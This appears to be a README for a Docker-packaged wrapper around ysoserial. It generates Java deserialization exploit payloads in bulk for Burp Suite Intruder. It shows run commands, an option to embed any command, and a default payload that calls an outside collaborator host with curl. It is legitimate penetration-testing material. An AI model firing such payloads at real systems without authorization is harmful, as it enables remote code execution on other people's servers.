Python wrapper based for ysoserial and ysoserial-wrapper to make exploitation of the JAVA Insecure Deserialization vulnerabilities, perfect for situations where you need to rapidly test all payloads in bulk and automate the process of firing them off in tools like Burp Suite Intruder to find vulnerabilities fast.
- Pull image:
docker pull b3xal/ysoserial-cannondocker run -it --rm b3xal/ysoserial-cannon -h
usage: docker run -it --rm b3xal/ysoserial-cannon [-h] [-c 'COMMAND'] [-gzip] [-b64]
options:
-h, --help show this help message and exit
-c 'COMMAND', --command 'COMMAND'
Command to be executed
-gzip Compress the payload with gzip before encoding in base64
-b64 Do not url-encode, output base64 string
Without any parameters given, it will ask for a collaborator url:
docker run -it --rm b3xal/ysoserial-cannon
[*] No payload defined, using curl <collaborator_payload>/[payload_name]
[!] Enter your collaborator payload:
and build every possible payload using command:
curl <collaborator_payload>/[payload_name]
and then displays them in order to copy the required payloads to your intruder:
[+] Generating Spring1 payload ...
[+] Generating Spring2 payload ...
[+] Generating URLDNS payload ...
[+] Generating Vaadin1 payload ...
[!] There are 26 payloads waiting in your clipboard ...
You can use them in an Intruder attack to check which payloads worked:
By default, the raw payload will be base64 encoded and next url encoded. There are 2 switches to modify this behaviour:
-gzip- will make the script to compress raw payload before encoding in base64-b64- will turn off url encoding, you will get a base64 encoded payload
You can also use -c or -command switch to generate payloads of your choice from the start.
Beware of quotes in commands :)


